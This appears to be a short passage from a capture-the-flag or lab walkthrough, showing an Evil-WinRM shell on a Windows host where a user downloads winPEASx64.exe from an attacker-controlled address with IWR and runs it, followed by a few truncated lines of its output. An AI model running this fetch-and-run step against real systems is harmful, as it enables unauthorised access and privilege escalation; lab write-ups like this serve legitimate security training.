 *Evil-WinRM* PS C:\Users\FSmith\Documents> IWR -Uri http://10.10.16.20:8080/winPEASx64.exe -OutFile winPEASx64.exe
*Evil-WinRM* PS C:\Users\FSmith\Documents> ./winPEASx64.exe
ANSI color bit for Windows is not set. If you are executing this from a Windows terminal inside the host you should
nalLevel /t REG_DWORD /d 1' and then start a new CMD
Long paths are disabled, so the maximum length of a path supported is 260 chars (this may cause false negatives whe
u can enable it with 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\FileSystem /v VirtualTerminalLevel /t REG_DWORD